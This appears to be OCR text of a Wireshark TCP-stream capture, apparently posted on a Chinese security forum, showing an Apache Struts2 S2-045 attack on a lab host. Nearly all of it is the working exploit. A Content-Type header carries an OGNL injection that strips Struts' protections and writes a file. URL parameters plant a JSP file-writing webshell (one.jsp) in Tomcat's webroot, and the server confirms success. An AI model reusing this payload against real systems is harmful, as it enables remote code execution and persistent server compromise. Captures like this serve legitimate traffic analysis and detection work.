 Wireshark · 追踪 TCP 流 (tcp.stream eq 13) · s2-045-k8
POST /?t=%3C%25if%28request.getParameter%28%22f%22%29%21%3Dnull%29%28new%20java.io.FileOutputStream
%28application.getRealPath%28%22/%22%29%2Brequest.getParameter%28%22f%22%29%29%29.write%28request.getParameter
%28%22t%22%29.getBytes%28%29%29%3B%25%3E%3Ca%20href%3D%22One%5FOK%22%3E%3C/a%3E&f=/usr/local/tomcat/webapps/ROOT/
one.jsp HTTP/1.0
Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/vnd.ms-
excel, application/vnd.ms-powerpoint, application/msword, */*
Content-Type: %{(#fuck='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?
(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#req=@org.apache.struts2.ServletActionContext@getRequest()).(#fos= new
java.io.FileOutputStream(#req.getParameter("f")),#fos.write(#req.getParameter("t").getBytes()),#fos.close()).
(#outstr=@org.apache.struts2.ServletActionContext@getResponse().getWriter()).(#outstr.println("okokokok"),
(#outstr.close()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())))}
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; MAXTHON 2.0)
Host: 192.168.95.128:8080
Content-Length: 323
?t=%3C%25if%28request.getParameter%28%22f%22%29%21%3Dnull%29%28new%20java.io.FileOutputStream
%28application.getRealPath%28%22/%22%29%2Brequest.getParameter%28%22f%22%29%29%29.write%28request.getParameter
%28%22t%22%29.getBytes%28%29%29%3B%25%3E%3Ca%20href%3D%22One%5FOK%22%3E%3C/a%3E&f=/usr/local/tomcat/webapps/ROOT/
one.jspHTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 9
Date: Mon, 18 Mar 2019 09:23:54 GMT
Connection: close
okokokok
5 客户端 分组, 5 服务器 分组, 3 turn(s).
Entire conversation (1914 bytes) 显示和保存数据为 ASCII 流 13
查找: 查找下一个(N)
Help 滤掉此流 打印 Save as... 返回 Close
先知社区